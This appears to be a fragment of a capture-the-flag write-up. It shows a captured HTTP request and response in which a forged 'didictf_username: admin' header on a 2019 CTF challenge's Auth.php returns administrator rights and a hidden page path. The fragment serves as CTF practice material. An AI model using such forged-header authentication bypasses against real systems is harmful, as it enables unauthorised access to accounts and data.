 Request
Raw Headers Hex
POST /app/Auth.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 0
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/json;charset=utf-8
Referer: http://117.51.158.44/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
didictf_username: admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 14 Apr 2019 11:17:07 GMT
Content-Type: application/json
Connection: close
Content-Length: 140
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2
i0Cdh.php"}